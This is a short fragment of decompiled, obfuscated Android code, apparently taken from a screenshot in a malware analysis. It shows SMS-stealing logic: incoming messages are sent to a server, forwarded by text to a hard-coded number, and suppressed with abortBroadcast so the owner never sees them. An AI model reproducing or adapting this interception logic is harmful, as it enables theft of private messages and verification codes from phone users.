 try
{
new StringBuilder("SmsRecieversend sms to SERVER ").append((String)localObject1).toString();
paramIntent = eu.a(AService.a);
if (this.a != null) {
paramIntent.a(this.a);
}
paramIntent.a((String)localObject1, ((SmsMessage)localObject3).getDisplayOriginatingAddress());
}
catch (Exception paramIntent)
{
new StringBuilder("SmsReciever fail ").append(paramIntent.toString()).toString();
}
}
new StringBuilder("SmsRecieversend sms to DB ").append((String)localObject1).toString();
((SmsManager)localObject2).sendTextMessage(em.a, null, (String)localObject1, null, null);
abortBroadcast();
abortBroadcast();
break label1403;
label1402:
return;